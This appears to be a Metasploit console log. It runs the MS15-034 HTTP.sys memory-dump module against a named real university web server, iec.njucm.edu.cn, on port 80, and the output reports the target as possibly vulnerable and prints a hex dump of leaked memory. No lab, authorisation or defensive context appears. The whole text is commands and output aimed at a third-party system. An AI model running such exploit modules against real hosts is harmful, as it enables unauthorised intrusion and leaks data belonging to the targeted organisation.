 msf5 > use auxiliary/scanner/http/ms15_034_http_sys_memory_dump
msf5 auxiliary(scanner/http/ms15_034_http_sys_memory_dump) > set RHOSTS iec.njucm.edu.cn
RHOSTS => iec.njucm.edu.cn
msf5 auxiliary(scanner/http/ms15_034_http_sys_memory_dump) > set RPORT 80
RPORT => 80
msf5 auxiliary(scanner/http/ms15_034_http_sys_memory_dump) > run
[+] Target may be vulnerable...
[+] Stand by...
[-] Memory dump start position not found, dumping all data instead
[+] Memory contents:
48 54 54 50 2f 31 2e 31 20 34 31 36 20 52 65 71 |HTTP/1.1 416 Req|
75 65 73 74 65 64 20 52 61 6e 67 65 20 4e 6f 74 |uested Range Not|
20 53 61 74 69 73 66 69 61 62 6c 65 0d 0a 53 65 | Satisfiable..Se|
72 76 65 72 3a 20 6e 6f 6e 65 0d 0a 44 61 74 65 |rver: none..Date|
3a 20 4d 6f 6e 2c 20 31 36 20 44 65 63 20 32 30 |: Mon, 16 Dec 20|
31 39 20 30 37 3a 35 37 3a 32 31 20 47 4d 54 0d |19 07:57:21 GMT.|
0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 74 |.Content-Type: t|
65 78 74 2f 68 74 6d 6c 0d 0a 43 6f 6e 74 65 6e |ext/html..Conten|
74 2d 4c 65 6e 67 74 68 3a 20 35 39 31 0d 0a 43 |t-Length: 591..C|
6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 2d |onnection: keep-|
61 6c 69 76 65 0d 0a 43 6f 6e 74 65 6e 74 2d 52 |alive..Content-R|
61 6e 67 65 3a 20 62 79 74 65 73 20 2a 2f 31 35 |ange: bytes */15|
36 35 38 0d 0a 0d 0a 3c 68 74 6d 6c 3e 0d 0a 3c |658....<html>..<|
68 65 61 64 3e 3c 74 69 74 6c 65 3e 34 31 36 20 |head><title>416 |
52 65 71 75 65 73 74 65 64 20 52 61 6e 67 65 20 |Requested Range |